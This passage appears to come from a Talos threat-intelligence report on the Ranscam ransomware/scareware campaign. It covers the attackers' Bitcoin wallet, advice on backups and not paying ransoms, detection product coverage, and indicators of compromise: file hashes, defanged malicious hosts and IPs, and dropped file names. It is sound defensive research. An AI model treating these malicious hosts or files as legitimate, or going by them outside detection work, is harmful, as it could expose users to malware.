1G6tQeWrwp6TU1qunLjdNmLTPQu7PnsMYdWe reviewed all transactions associated with this address and found a total of \$277.61 had been transacted suggesting the attackers have used this wallet previous to releasing this shoddy implementation of ransomware -- we based this on the fact that the digital signature used to sign this executable was issued on July 6th. There have been no transactions associated with this wallet since 29th June 2016.

#### **Conclusion**

As Ranscam shows, threat actors cannot simply be trusted and often use deception as a means to achieve their objective, which in this case is convincing victims to pay out. This is because they never intended on providing a means to retrieve or recover the victim's files in the first place.

Currently the Ranscam campaign does not appear to be widespread and there have been no large-scale email spam campaigns currently leveraging this scareware. Ranscam shows the desire of adversaries to enter the ransomware/scareware arena. They do not need to use novel attacks or even fully functional ransomware, as seen here, this appears to be an amateur malware author and is not a sophisticated campaign. The main component of Ranscam is scaring victims into paying, and they do not even manage to facilitate that at times due to failures in the frame rendering used to deliver their malware payment screen.

The key takeaway Talos would like to offer is that a comprehensive backup solution which can offer a realistic recovery time objective (RTO) is key to battling ransomware. Maintaining the ability to bring an infected system back to a known-good configuration as quickly as possible should be the goal. This ensures that adversaries do not benefit from revenue streams that they can use to further refine their tactics, techniques and procedures.

Additionally, these backups should be tested at a regular periodicity to ensure that they remain functional, effective, and continue to meet the needs of the organization as those needs may change over time.

By paying ransomware authors, organizations are contributing to the proliferation of ransomware by providing threat actors with the capital necessary to mature their capabilities and infect future victims. Additionally, organizations that pay their attackers make themselves a target for future compromise if they are not successful in or otherwise lack the capability needed to ensure that they have fully eradicated the source of their initial compromise. They also identify themselves as organizations that are willing to pay ransoms, thus they may be targeted more often as threat actors know that they have a higher likelihood of making money by successfully infecting them.

### **Coverage**

Additional ways our customers can detect and block this threat are listed below.| <b>PRODUCT</b>          | <b>PROTECTION</b> |
|-------------------------|-------------------|
| <b>AMP</b>              |                   |
| <b>CWS</b>              |                   |
| <b>ESA</b>              |                   |
| <b>Network Security</b> |                   |
| <b>WSA</b>              |                   |

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/support/security/amp-firepower-software-license/tsd-products-support-series-home.html) is ideally suited to prevent the execution of the malware used by these threat actors.

[CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html) or [WSA](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

The Network Security protection of [IPS](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html) and [NGFW](https://www.cisco.com/c/en/us/products/security/asa-next-generation-firewall-services/index.html) have up-to-date signatures to detect malicious network activity by threat actors.

[ESA](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

## **Indicators of Compromise (IOCs)**

#### **Hashes:**

9541fadfa0c779bcbae5f2567f7b163db9384b7ff6d44f525fea3bb2322534de (SHA256) 7a22d6a14a600eee1c4de9716c3003e92f002f2df3e774983807a3f86ca50539 (SHA256) B3fd732050d9b0b0f32fafb0c5d3eb2652fd6463e0ec91233b7a72a48522f71a (SHA256)

#### **Hosts Contacted:**

| s3-us-west-1[.]amazonaws[.]com | 54.231.237.25   |
|--------------------------------|-----------------|
| crypted[.]site88[.]net         | 31.170.162.63   |
| publicocolombiano[.]com        | 192.185.71.136  |
| www[.]waldorftrust[.]com       | 205.144.171.114 |
| cryptoglobalbank[.]com         | 31.170.160.179  |

#### **Files Dropped:**

%APPDATA%\winstrsp.exe %TEMP%\winopen.exewinopen.exe

#### **Registrant Email:**